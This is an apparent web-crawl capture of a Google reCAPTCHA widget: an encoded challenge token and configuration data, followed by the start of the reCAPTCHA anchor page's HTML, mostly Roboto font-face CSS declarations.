Krw4IbY3oKw4fDnmXCrcKTw4bCvQvCtlDDgSdqw4XClcOTw5YcZcKPw7bCuATDhcONbBXDusOMw6chWyJEQsKFFXZKw7B/[base64]/[base64]/CscOmTCHDmsOKwqnDkkIJw6ZtwqhwfsKOw5wqwpTCigIPbQxtwqzDpGfCknIAwpwEwoDDgcKXDMK/wqU1wqVNa8Ouw4hfwpIOw4TDpXTCmcKhw5x5Knt0w7pCQhrDkXHCkHADJhlhw79MBXdbwo0hfcKkcMKQworDlELDm8Klwq/Dk8K8wq1+Sw3CpnBqwqklHMOZwpzDpGt8B0bCjMK2JsKwCQsww5vCg3rCi3JqwqFvw6/[base64]/Dg3vDpkzDusKDSlZgwpA+QwnCmkrDsTXCh8KtVwE3w4LCvEzCq8O5w4/DlcKINDYBbMOBwovCgDvDnMKuIXoEw6UCwobChWDDswhpL8Omw73DtsOEP1/[base64]/DiBQxBFnDsDAMG8Kyw4bDncOmYMO0w4Ehw60MwpTDlD5Bw6wJFyxrDhRWbMKCE8O4wrEhwq/Dr8Kdw7tIKcKnw70cI8O7w48gCypfwq9ow53Ci8ODAMO4wqjDj8Kow6jCtsOtWUN3HDDCqitjLcOSwoHDjjLDhz3CjifCmcO0wqkMECDCpFHDt8KrasOmw6Erw7Uuwr7CpMOiwqZqAzPChT8ZUg0iw5TDg8KTL8O/[base64]/CiljCvADDu8KAXCjCm8KTZ2/DrMO1OWfDrMKRdll6JkFGworCpAsxwoo/w4pVw5YYw6VnbjDCqUULFsKfw4LCrsOXQsKsURPDt1Qyw70Dwp/[base64]/DjUnClHh7W8OWfQlyw5TDsF0Hw4UadMKww6LCr8KzJsO6w6TCsw/CpWJZwrpjwqzDlMKswqpJHMKAw5DDgMKIw4wUNcKqUMOcJXTClgTChMKaw5V4U8KOG8KNw4lwA8KLw5PCiwQdw4PDiHzCnSsTSRFvwpB2OMKWw5rCv1zDi8O9w5XDmiZdW8OGT8KNS1LDtx/[base64]/Ci03Dq8OXwqFmw6nDqcObw7BuMAwqeMONw53CtwzDlkjCvMKHOcKnwqnCpSvCu8O7BcKow5oIPhMmYcOvw6lWDT/DjcOlAcKOw4zDr0ppXCXCnToqwqNdw5fDrBTDmGsywo/DqsKUwpExwqHCpHAxHsOQcmsVwrkpBMKkUH3Ch8KESBLDvBkRwqpnAsKFC8OowoFARsKHTATDsVJNw6dZw65Adj0UD8KYbsKFwrV+ecKFWsOiZ0B3wqXDkwPDvcKWwp5SN1QAbhoaw6HDj8KrwpPCmcOkcVvDsXN3YMKsw4IVRMONwrLClQdwwqfClsKmHH1/wqtICMOvDsKnw4VkKBHCqj1sZ8KpGgLDgcOyHsKDTgbDu33Ds8O/YDQIw70BwqzCiynCnQ3CjCvDhsOwwo/[base64]/[base64]/DjTVMQ8KOE8KTwpnCgcKGbjrCkBMDw6/[base64]/[base64]/CgE1OwqjDlg12X8KRwoVFZcO7w6zDmU/DqcO3wpHDlmlPJArDqsKgE3HDhnV+HT/Cn8OIw5LDg8K2wqbDvRDDgcKcFibDocKXw48awrbCpWhQwpgLRMKoI8KmwqLDrMO/SBxlwqjDqlc0LSRGY8OBw50JV8KGwqXCvVHCnA1YbsKTABHCoMKqwo/DpMKiw7rDoV1+JjUsS3hiR8KIwqtqBkfCj8K8H8K0OiLCoBDCoBjCrMO/w7PChy7DtcKEwrvCocOuFsOPBMOpMxLComA5MMKrw47DiMK0wpDDh8Kcw6RgwqJ/[base64]/CsQ9CasKMwp3DksOiIcKxwrjDjsKCXsOwwojDnQ1+QCssaSzCucOTw4ljLsOQUxxyw4LDiWbDmU/CqQIlccKhwooGWsKtw5IWw4/DpsObD07DmcO4d0HCsEDCu8OhM8Kdw67CoX5KwpDDhcONworDh8K6wqfDmUQ5BcKjEQ1wwq3ChcO9wpXDhcOwwqjDjsOTwpU3w4xrYcKSw5jCskEMdHUAw60mbcOcwrDDlMKFw5xdwpbCmcOpPsO3wqbCrMOQSVfDmcKOwoZhw6Nyw7sHYV48w7RPB2s4BMKwZW/CsmsgAF06w5jDmcOjV8OOcsOtw44Iw6B3w6rCucKawrPCmsKNKVDDhFXDsjJpeQvDpcOswrQ+UzRUw4nCn2Bewq7ChcKeIMOCw7c0wox1wpwKwpRIwrvDuWzCpXXDoQ3DpArCnT5bGcOvMMKjcW3Drg7DjCgTPcKYwoXDgMKhw6A7WsO7I8OhwpzCs8KQIEnDnMO/wpYNw49uwo/CusOLbWzCh8O7AcOIw7zDg8KzwoEJwrwlIijDkMK5RljCnjLCrEYsTHdzYcO+w6DCqlNpbFTDpcKDVcOaIcOvJzk3Q3gYJjTCo2/DpMKlw5TCucKxwrRIw5bDhgfChR/CoDnCj8Ouw4TCtsOkwo9twowKdGZiKmx5w6LDq3nCoTLChyzCocK1ECB+UnVowoMZwoZVSsKZwoZ+fyXCqsK/w4vCpMKDbsOHNcK5w6HCiMKjw4XDjCzDjcOww5HDkcKoW2gpwpjCr8OywrzDrCVmw7LDhcKYw5/CinwJw6AcfMKfXyDCksOjw5E9GMOiLUPCvW57P1tsZsKRw7l0LRbDgm/CnScwYFN9UGrDh8OtwoTCuHHCki8rahtdwqUhF3QSwpDCncKpwoVEw65Zw5bChMKgwrcEw7gdwqzDpwjCryLCosKjwqjDgz/CiDnDmMOxwp1wwqNLwrkELsKRw4/CsyQoZsOxw6saX8K8IcOBXMO6agMubMKLCsOpNA40WyoUw4J7wpjDl0x9NsO4P3xUwqdwNgfClhXDi8Kpwr00woHDr8KnwqfDsyHDoGo4w4EZJcOUwp9qw5vDlMKcHMKtwqDDoBlAwq1JacKiw4F9Q2YJwrHCuMKLBcKew79Bbn/CgsKgccOow4/DpsOowqh0NsOow7DCtsKMUcOnVCTDnsKrw7fChBfDuy/[base64]/CqC4NSsOuwoLClXwqYsKTw69gwpYjXTRPwpljGTYXwqY3wqs5VQdMwp7DvcOSwrc/[base64]/Diwx/LkVWw7vCgsK1Vl8pw5fDnsKewrDCicOeFcKqw4vDn8KXw5NYw4rCtcO2w55wwqLCtMO3w6HDvCxFw4nCkBvDgsKoEGfCtUbDpxjCjjNoWsK3IXvDug1Iw69lw4EswrXDjjkbwpJNw7bDjMKnw5gYwojDt8KoTSxoFMO1bMOZRcKmwqPCs2zDpybChSk9wqfCjH/ChW8PQ8OWwqPCvcKjw7HCusOGw4XCt8OcS8KCwqrClnfDrzbDksO7TMKuP8K3Ggtnw5rDrnDDsMO4PcOPSsOCHAUrbsOQZcKpXDHDj0BxW8KqwrHDn8OZw7vCnHUnwr0jwq4dwoBVw6LCsGXDvB0WwojDjEHCqcKtZ1Ygw50CwrgZwrc/E8KFwpoMMsKrwoHCkcKpUcKEcilew6/CpMKcIwcsM13CpcK5w7jCkCHCjzbCqMKEIhTDksOKwrLCjjUeUcOqwqAkakkCVsOdwrPDs0PDhSYfwqRvRsKzF2dGwqvDpMKMdHg+YFTDqcKXC0XCiy7CjsKAa8OZBFM5wpxnV8KMwq3ClwFLCcODFMK/[base64]/DixVnw5LDtyXCnMK0wq0nd8Ohw7BCwq8Wwr/DqsOFw7rDjMKDIMOSMg5SHsKOOlk4ZsK8w47DojzCiMKIwrzCkcOBVinCtwpqaMOiMX/CqMOmO8KXcVrCpsO0dcOaHMKYwp/DuhlHw74OwoTDs8KjwqIuVirDusKswq8gO0tUw4V7TsKyMAbCrMOUQAA8w6bCvAlPMsOPYjTDmMOew5TDiiPCoBTDs8O7w5jCpxcsU8OuQVDDlGDCg8KIw4V2w6rCu8OYwrpUN23DgnsSwqxQScOkdkosW8OuwqMMcMOqwr/DoMKQMl7CucKEw57CuxnDg8Knw5fDmcOrwow3wrdnd0VEw4zClQtfLsKPw63CjcKTVMOnw4jDvsKhwopJVlFlDMKuF8KZwpxDKcOGOMOpE8O4w5bDlk/Ch2/Dv8KkwrrCgMKiwpp9eMOwwo3Dm19GLC3CgAIcw7ZqwoAYwqbDkUjDtcKdwp7Dum1ow7nCl8KoFTLCtcOKw5Nfwq/CrTVqw6ZUwpEDw5Rsw5LDjsOVbcOSwqAQwoVhRsKHK8OJCyDCrWHCncOpcsKeLcK6wq8Dwq52L8K7w6d4wo9Sw4poGcKQw6vCiMO3ZVclw5Egwr7DpsOwIcOXw7PCscKNwoFKwovDicK9w6DDhcOxEwQ0wrF/w6sQCE1Zw4BRecO2OMKVw5l6wrVJw67CuMKCw796CMKLwrHCq8OLAkfDscKTczJAw5VSHEPCtcOaUsOmwqDDmcKLw7jDtAgIw4bCoMKZwq5Nw7/[base64]/asOaOADChkQrKABCwr4yw4zDtMOiw6VbccOXwrNbw7/CkBBXwqvCpynDtcO5AQdJwo1jE2Znw4jCimnDvcKFPcK3eHEvKsOVwpnDgA/CvcKkB8KNwrbCig/CvVYzccKJZk3DlMKewqkgwr3DkWDDiUpiw4B4bzHDgcKdB8O1w7zDojNYbAhlWcKYRMKoaDfCicOeWcKlw4VPVcKhwqFWeMKtwqwPVmfDjsO/w5nCg8OLw7lkfV5Rw4PDqAAxcVLCgSU4wrtpwrjCplpmwqkyNSRfw7UYwofDnsKyw7PDrS5lwroMSsKrw78tRcKnwpjCgMOxV8KMw6RyUGMnwrPDiMOxLE3Dh8KSw5ELw7zDvkQHw7JEb8KtwrXDocKlJsK4HTDChlU7XU/DiMKLL2HDoWTDgcK8wr3Dh8O+w6ENYjvCjnPCkEEawr1EVcKBBcKmWkHDlcKsw55Zwoo9ZxbCtmXCrcO/Ew9kRQosJErCuMK3woMiw5jCgMOMwoMIKy0oPBwmIMOIAcOhwp5Sc8KJwrpLw7N0wrrDgT7DgEnCv8O/Sz4kw4PCiXRmwoXDs8OAw5Qcw7wCDcKiwo1xVcKLw6IUw5LDpcOCXcKyw7bDnsOXXcKeD8K6CMKzPyfDsCTDpyJpw53CgyscKETCrcOuAsOvw5B/wpIUK8K9wovCqcOlYRPDvXRLw7vDt2rDvlt0w7dpw6DDigw7aTRlw4bDlX4SwpfDksK+woY/wr4aw4nClsKLbS8mMQnDhC5vVsODBMOvbU7ClMOSeFJew7fDmMOMwrPCsmrDnMODbU0XwoNzwqbCuxvDssOXwoDChcKfwpTCvcKXwqFsNsKPJE48wqoLeyEzw587wq/DuMKew55sL8KcRsOBDsK6KFHDj2/DqhMFw67CmcOtbCc5Q2jDpQ8jL23Cu8KqeFXDkQnDmy7CuFZHw65YcHXCv8KtW8OHw7rCs8K0w5fCr1AlNsKKGCTDo8Kdw53Ci37Dn1/DlcO0dcO3EMKhw4xYwqTDqABuHkZmw6ZnwqJxLnAiQFl+w4cpw6FUw5XDt3MgPl3CscKCw7RXw7M/w6zCl8KxwqDCm8KdSMORbTx1w7QBw7xq\x22],null,[\x22conf\x22,null,\x226LdJxfopAAAAAI9IsXhDEXCBZ9nEx0hICEaLkrEN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,657],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://tinhbotnghe.net.vn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dalV+oSXa5hR1qT0J3D218kIrAWqW3CZjlSzR0JAUDo\\u003d\x22,1,0,null,1,1769514419000,0,0,[254,199],null,[149,196,61],\x22RC-C6W90_jNBwUkMg\x22,null,null,null,null,null,\x220dAFcWeA6ja3LN7i7EowJP95PzDciQwjvr5I_-y8MtxTgT9gbjhaNfKAyDzUhwVsY7cWqkvnEJqHK0h3tsjhmPMeoYepf_c8sSBA\x22,1769597218912]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdJxfopAAAAAI9IsXhDEXCBZ9nEx0hICEaLkrEN&co=aHR0cHM6Ly90aW5oYm90bmdoZS5uZXQudm46NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yaifdd5t7liv
body_size: 48187
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, 